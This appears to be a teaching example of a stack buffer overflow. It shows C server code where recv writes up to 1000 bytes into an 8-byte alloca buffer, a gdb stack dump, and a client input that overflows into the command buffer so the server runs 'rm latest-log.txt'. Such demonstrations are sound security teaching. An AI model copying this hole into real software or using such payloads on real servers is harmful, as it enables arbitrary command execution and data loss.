 15 int executeCommandWithCode(int socketConnection, char* commandToExecute)
16 {
17 char* commandBytes = alloca(30);
18 for(int i = 0; i < 30; i++)
19 {
20 commandBytes[i] = commandToExecute[i];
21 }
22
23 send(socketConnection, "Please enter your authorization code: \0", 39, 0);
24
25 char* clientCode = alloca(8); //Initialized to receive the client's code
26 recv(socketConnection, clientCode, 1000, 0);
27
28 int authorized = checkClientCode(clientCode); //Performs some check to verify the code
29 if(authorized == -1) return -1;
30
31 system(commandBytes); //Execute the command
32
33 return 0;
34 }
35
36 void serveConnection(connection)
37 {
38 connection = accept(sock, NULL, NULL);
39
40 char commandToExecute[] = "sudo ps -aux > latest-log.txt\0";
41
42 int success = executeCommandWithCode(connection, commandToExecute);
43
44 if(success == 0)
45 {
46 send(connection, "Command executed successfully.\n\0", 33, 0);
47 }
48 else
49 {
50 send(connection, "Command not executed successfully.\n\0", 37, 0);
51 }
52
53 close(connection);
54 }
(gdb) x/100x $sp
0x7fffffffe4b0: 0x34333231 0x38373635 0x34333231 0x38373635
0x7fffffffe4c0: 0x6c206d72 0x73657461 0x6f6c2d74 0x78742e67
0x7fffffffe4d0: 0x730a0074 0x6f6c2d74 0x78742e67 0x00000074
0x7fffffffe4e0: 0xffffe680 0x00007fff 0x00000000 0x00000000
0x7fffffffe4f0: 0xffffe560 0x00007fff 0xf7f091b7 0x00000004
0x7fffffffe500: 0x0000001e 0x00000000 0xffffe4c0 0x00007fff
0x7fffffffe510: 0xffffe4b0 0x00007fff 0x3a2ec500 0x7974e55f
0x7fffffffe520: 0xffffe590 0x00007fff 0x555555e2 0x00005555
0x7fffffffe530: 0xffffe688 0x00007fff 0x000000f0 0x00000001
0x7fffffffe540: 0x00000004 0x00001920 0x00000003 0x00007fff
0x7fffffffe550: 0x20190002 0x0100007f 0x00000000 0x00000000
0x7fffffffe560: 0x6f647573 0x20737020 0x7875612d 0x6c203e20
0x7fffffffe570: 0x73657461 0x6f6c2d74 0x78742e67 0x00000074
0x7fffffffe580: 0xffffe680 0x00007fff 0x3a2ec500 0x7974e55f
0x7fffffffe590: 0x00000000 0x00000000 0xf7def083 0x00007fff
0x7fffffffe5a0: 0xf7ffc620 0x00007fff 0xffffe688 0x00007fff
0x7fffffffe5b0: 0x00000000 0x00000001 0x555554b1 0x00005555
0x7fffffffe5c0: 0x55555660 0x00005555 0x3da7b8bb 0x7f8ffc39
0x7fffffffe5d0: 0x555551e0 0x00005555 0xffffe680 0x00007fff
0x7fffffffe5e0: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fffffffe5f0: 0xf6e7b8bb 0x807003c6 0xddc9b8bb 0x80701384
0x7fffffffe600: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fffffffe610: 0x00000000 0x00000000 0x00000001 0x00000000
0x7fffffffe620: 0xffffe688 0x00007fff 0xffffe698 0x00007fff
0x7fffffffe630: 0xf7ffe190 0x00007fff 0x00000000 0x00000000
(gdb)
What the client has sent the server:
Please enter your authorization code: 1234567812345678rm latest-log.txt^@